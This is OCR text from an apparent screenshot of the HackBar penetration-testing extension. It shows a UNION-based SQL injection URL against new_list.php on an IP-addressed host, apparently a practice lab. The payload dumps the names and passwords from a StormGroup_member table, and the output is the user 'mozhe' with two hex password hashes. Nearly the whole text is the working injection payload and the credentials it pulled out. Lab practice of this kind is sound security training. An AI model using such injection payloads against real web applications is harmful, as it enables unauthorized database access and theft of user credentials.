 219.153.49.228:49469/new_list.php?id=0 union select 1,(select g
搜索
JS
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://219.153.49.228:49469/new_list.php?id=0 union select 1,(select group_concat(name) from StormGroup_member),(select group_concat(password) from StormGroup_member),4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
mozhe,mozhe
356f589a7df439f6f744ff19bb8092c0,f1b8d19a69cdf024f7025af46862b03d